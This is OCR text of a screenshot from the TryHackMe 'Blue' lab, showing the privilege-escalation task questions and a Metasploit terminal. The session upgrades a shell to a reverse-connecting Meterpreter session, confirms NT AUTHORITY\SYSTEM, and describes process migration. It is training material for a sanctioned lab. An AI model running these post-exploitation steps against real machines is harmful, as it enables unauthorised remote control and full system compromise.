 TryHackMe | Blue
tryhackme.com/room/blue
15
Online Courses
OSCP Resources
Research
Databases
Search Engines
Tools
Wireless
YouTube Resources
Flipper Zero
Useful Programs
Title
IP Address
Expires
Blue
10.10.160.69
1h 12m 28s
?
Add 1 hour
Terminate
38%
Task 1 Recon
Task 2 Gain Access
Task 3 Escalate
Escalate privileges, learn how to upgrade shells in metasploit.
Answer the questions below
If you haven't already, background the previously gained shell (CTRL + Z). Research online how to convert a shell to meterpreter shell in metasploit. What is the
name of the post module we will use? (Exact path, similar to the exploit we previously selected)
post/multi/manage/shell_to_meterpreter
Correct Answer
Hint
Select this (use MODULE_PATH). Show options, what option are we required to change?
session
Correct Answer
Set the required option, you may need to list all of the sessions to find your target here.
No answer needed
Correct Answer
Hint
Run! If this doesn't work, try completing the exploit from the previous task once more.
No answer needed
Correct Answer
Hint
Once the meterpreter shell conversion completes, select that session for use.
No answer needed
Correct Answer
Hint
Verify that we have escalated to NT AUTHORITY\SYSTEM. Run getsystem to confirm this. Feel free to open a dos shell via the command 'shell' and run 'whoami'.
This should return that we are indeed system. Background this shell afterwards and select our meterpreter session for usage again.
No answer needed
Completed
List all of the processes running via the 'ps' command. Just because we are system doesn't mean our process is. Find a process towards the bottom of this list
that is running at NT AUTHORITY\SYSTEM and write down the process id (far left column).
No answer needed
Completed
Migrate to this process using the 'migrate PROCESS_ID' command where the process id is the one you just wrote down in the previous step. This may take several
attempts, migrating processes is not very stable. If this fails, you may need to re-run the conversion process or reboot the machine and start once again. If this
happens, try a different process next time.
No answer needed
Completed
Applications Places System Sat 9 Dec, 14:33
AttackBox IP:10.10.213.41
root@ip-10-10-213-41: ~
File Edit View Search Terminal Help
HANDLER true yes Start an exploit/multi/handler to receive t
he connection
LHOST no IP of host that will receive the connection
from the payload (Will try to auto detect)
.
LPORT 4433 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.213.41:4433
[*] Post module execution completed
sf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200774 bytes) to 10.10.160.69
[*] Meterpreter session 2 opened (10.10.213.41:4433 -> 10.10.160.69:49225) at 2023-1
2-09 14:32:51 +0000
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 1712 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Activate Windows
Go to Settings to activate Windows.
THM AttackBox
1h 12m 55s
Type here to search
9:33 AM
12/9/2023